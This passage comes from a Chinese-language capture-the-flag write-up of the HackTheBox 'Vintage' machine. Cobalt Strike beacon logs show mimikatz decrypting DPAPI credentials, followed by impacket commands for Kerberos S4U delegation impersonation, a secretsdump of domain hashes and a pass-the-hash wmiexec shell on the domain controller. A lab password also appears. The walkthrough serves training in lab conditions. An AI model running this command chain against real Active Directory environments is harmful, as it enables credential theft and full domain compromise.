pbKey : 100cf595fa67fe344582ff682f9dc3f0f9a1aed631804de7acf0817617e10ac021be03b49a0cdbbcd680cc72809dfa4a94871c740624c813b3a9d937953fd6aec3048a5096c5a4d798e9994152d9ccc249cb8ff42f9d19d613fa9e8059bdcbecf6543ea3431ea651
[backupkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : b1711d775c39e61b7cde82b187956986
rounds : 00004650 - 18000
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
pbKey : 6212d109780569838400d259d4cc0b1fea4a0fb5c725d68b3dc99ae3d604c073fa129a104d3c4137fd55553d9c3d83734fdba5a3def3b7e883a6b6c5d6600064ba49a28eb49a0195
[domainkey]
**DOMAINKEY**
dwVersion : 00000002 - 2
dwSecretLen : 00000100 - 256
dwAccesscheckLen : 00000058 - 88
guidMasterKey : {709fdaa7-e5fe-45d4-b453-555506f0d4f0}
pbSecret : af60457f46b40e174cf09ca6070c3a9b342df2d56c4db0e6099fee66eddbcce00e51738368668938e2aa466d96f2b1cf399dbb623b43d69774305243a1c349c1d84de69c13773dafd89b2b555544dfadf36635c779779f86e2f900cc0c42bea0a53b0219cc6b775ce24cdf50d651fd42d9d813b39995bad93e18963b6bef757f9441c2a5829c5c4862da7332f9dff5095ebbedf61b9e467f985f19caf9f8b26748268cc94ffb2bb13a2292bc733f513e8d9ae61ec2702942b3813b70391755ca1e0b87293f954b5f3bb81bbf4ced594f8fc2aec2b0b35686ec49085e144acc482e900c27e6766553a61a00375e4110f3091d43d32709285c99778404d4db7a29
pbAccesscheck : b82bfae91b8aeaf004977f0f56b7f96582c3e4b638954707daaa95c5b5d6178977ebfd7867b559febf3d80afcb258cb2fbac17c5d4b3080a41b907f36d6fb1cc8d989583c0ca65cbf66f7a594ab86435fece6056a52400b4
[domainkey] with RPC
[DC] 'vintage.htb' will be the domain
[DC] 'dc01.vintage.htb' will be the DC server
key : f8901b2125dd10209da9f66562df2e68e89a48cd0278b48a37f510df01418e68b283c61707f3935662443d81c0d352f1bc8055523bf65b2d763191ecd44e525a
sha1: 665c9a57083d5dfae8627916fe4ad144006c59dc最后,通过主密钥得到c.neri_adm的密码。
beacon> mimikatz dpapi::cred /in:C:\Users\C.Neri\AppData\Roaming\Microsoft\Credentials\C4BB96844A5C9DD45D5B6A9859252BA6 /masterkey:f8901b2125dd10209da9f66562df2e68e89a48cd0278b48a37f510df01418e68b283c61707f3935662443d81c0d352f1bc8055523bf65b2d763191ecd44e525a
[12/10 02:12:58] [*] Tasked beacon to run mimikatz's dpapi::cred /in:C:\Users\C.Neri\AppData\Roaming\Microsoft\Credentials\C4BB96844A5C9DD45D5B6A9859252BA6 /masterkey:f8901b2125dd10209da9f66562df2e68e89a48cd0278b48a37f510df01418e68b283c61707f3935662443d81c0d352f1bc8055523bf65b2d763191ecd44e525a command
[12/10 02:13:50] [+] host called home, sent: 814398 bytes
[12/10 02:13:51] [+] received output:
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {99cf41a3-a552-4cf7-a8d7-aca2d6f7339b}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 0000003a - 58
szDescription : Enterprise Credential Data
algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : d96c9e1f6e661470335c5cffc08d070c
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : 2becd14c5eeff9b3c0d5449c1b608be2
dwDataLen : 000000e0 - 224
pbData : 68c9a525f2cff52754da6e479990fd55be3ce56dc43ad688dd2d0a64b3b434fe2ac428c9a514e27f65ada8f1a905cf7912dbc1c478d1a483fde418d3af8556e76763494074c9d764a08c5b80b8f85d4bd39bd82bea5bdc6eee90c65cfb790072aa96a472f9f6a38dc1189063f4922eac2c117fae916742f450f610a0f2256acaadc1a52770399d61d19c61f266ef0cfbfe5c7c3dfa8e8369b6627dd7e3f86b8c462f860cd2efbfca2b614a8767a8473b7bc1e240eee53e06f10b0802d50b06cdd5db0c351bbc5d188e7b0462a2e0b124ea4b9a116a29b027e5b1ce452b86b8c4
dwSignLen : 00000014 - 20
pbSign : 528c8ad728c207dea6f30d2ae73cc5330b286400
Decrypting Credential:
* masterkey : f8901b2125dd10209da9f66562df2e68e89a48cd0278b48a37f510df01418e68b283c61707f3935662443d81c0d352f1bc8055523bf65b2d763191ecd44e525a
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 000000da - 218
credUnk0 : 00000000 - 0
Type : 00000001 - 1 - generic
Flags : 00000000 - 0
LastWritten : 6/7/2024 3:08:23 PM
unkFlagsOrSize : 00000030 - 48
Persist : 00000003 - 3 - enterprise
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0
unk1 : 00000000 - 0
TargetName : LegacyGeneric:target=admin_acc
UnkData : (null)
Comment : (null)
TargetAlias : (null)
UserName : vintage\c.neri_adm
CredentialBlob : [password for c.neri_adm]
Attributes : 0接下来就可以进行委派攻击了。就是利用S4u2Self(Service for User to Self)协议,代表另一个用户来访问svc_sql自身的服务,以获取ST票据。获取哪个用户呢,因为L.BIANCHI_ADM用户具有DCSync权限,就代理他。不挑选Administrator是因为该账户未启用,大家可以自行尝试。
~/D/v $export KRB5CCNAME=svc_sql.ccache
~/D/v $impacket-getST -spn 'cifs/dc01.vintage.htb' -impersonate L.BIANCHI_ADM -dc-ip 10.10.11.45 -k 'vintage.htb/svc_sql:Zer0the0n'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Impersonating L.BIANCHI_ADM
/usr/share/doc/python3-impacket/examples/getST.py:380: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:477: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
/usr/share/doc/python3-impacket/examples/getST.py:607: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:659: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[*] Saving ticket in L.BIANCHI_ADM@cifs_dc01.vintage.htb@VINTAGE.HTB.ccache
~/D/v $impacket-secretsdump -k dc01.vintage.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xb632ebd8c7df30094b6cea89cdf372be
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:<admin local hash>:::
...
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:<admin hash>:::
...
FS01$:1108:aad3b435b51404eeaad3b435b51404ee:44a59c02ec44a90366ad1d0f8a781274:::
~/D/v $impacket-wmiexec vintage.htb/L.BIANCHI_ADM@dc01.vintage.htb -hashes :<admin hash> -k
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
vintage\l.bianchi_adm参考文献
https://gist.github.com/mpgn/9fc08b0f0fde55e8c322518bc1f9c317#file-scrambled-vs-netexec-md